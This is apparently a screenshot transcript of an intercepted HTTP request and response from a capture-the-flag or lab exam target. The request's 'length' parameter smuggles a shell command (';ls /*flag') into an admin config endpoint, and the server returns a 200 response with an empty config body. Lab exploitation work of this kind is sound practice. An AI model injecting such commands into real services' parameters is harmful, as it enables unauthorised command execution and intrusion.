 Request
Pretty Raw Hex
\n
1 GET /api/v1/admin/generate-config?length=;ls+/*flag&uppercase=true&lowercase=true&numbers=true&
special=true HTTP/1.1
2 Host: tlshop.exam.cyberjutsu-lab.tech
3 Sec-Ch-Ua-Platform: "Windows"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://tlshop.exam.cyberjutsu-lab.tech/admin/generate-password
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Dec 2024 06:30:33 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Length: 249
10
11 {
"config":
}
Search
0 highlights
Done
500 bytes | 103